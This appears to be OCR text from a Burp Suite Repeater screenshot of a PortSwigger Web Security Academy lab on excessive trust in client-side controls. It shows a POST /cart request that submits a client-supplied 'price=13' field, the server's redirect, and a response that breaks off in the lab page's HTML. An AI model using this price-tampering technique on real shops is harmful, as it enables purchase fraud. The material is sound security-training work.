 1 × 2 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a99000b04ecbd70c0150ec3004b0025.we
Request
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host:
0a99000b04ecbd70c0150ec3004b0025.web-security-academy.n
et
3 Cookie: session=BBluQpQkJSkgLW6rbPQHY6Ernt6b643L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0a99000b04ecbd70c0150ec3004b0025.web-security-a
cademy.net
11 Referer:
https://0a99000b04ecbd70c0150ec3004b0025.web-security-a
cademy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=1&redir=PRODUCT&quantity=1&price=13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /product?productId=1
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches
Send Cancel < ▼ > ▼ Target: https://0a99000b04ecbd70c0150ec3004b0025.we
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host:
0a99000b04ecbd70c0150ec3004b0025.web-security-academy.n
et
3 Cookie: session=BBluQpQkJSkgLW6rbPQHY6Ernt6b643L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0a99000b04ecbd70c0150ec3004b0025.web-security-a
cademy.net
9 Referer:
https://0a99000b04ecbd70c0150ec3004b0025.web-security-a
cademy.net/product?productId=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4901
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Excessive trust in client-side controls
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Excessive trust in client-side controls
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/logic-
flaws/examples/lab-logic-flaws-excessive-tr
ust-in-client-side-controls'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&nb
sp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
Search... 0 matches